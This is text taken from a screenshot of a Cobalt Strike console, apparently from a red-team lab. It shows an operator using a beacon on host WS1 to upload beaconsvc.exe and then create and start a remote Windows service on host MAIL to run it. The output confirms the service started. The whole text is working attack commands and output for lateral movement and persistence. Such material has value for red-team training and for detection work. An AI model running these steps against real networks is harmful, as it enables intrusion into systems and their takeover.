 Applications Places aggressor-Aggressor Thu 15:31 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.30.131
jim.stevens
WS1 @ 6872
jim.stevens *
WS1 @ 1632
SYSTEM *
WS1 @ 7108
Event Log X Listeners X Beacon 10.10.10.191@6872 X
beacon> upload /root/beaconsvc.exe
[*] Tasked beacon to upload /root/beaconsvc.exe as beaconsvc.exe
[+] host called home, sent: 288853 bytes
beacon> run sc \\MAIL create beaconsvc binpath= c:\windows\temp\beaconsvc.exe
[*] Tasked beacon to run: sc \\MAIL create beaconsvc binpath= c:\windows\temp\beaconsvc.exe
[+] host called home, sent: 143 bytes
[+] received output:
[SC] CreateService SUCCESS
beacon> run sc \\MAIL start beaconsvc
[*] Tasked beacon to run: sc \\MAIL start beaconsvc
[+] host called home, sent: 103 bytes
[+] received output:
SERVICE_NAME: beaconsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3668
FLAGS :
[WS1] jim.stevens/6872 (x64) last: 879ms
beacon>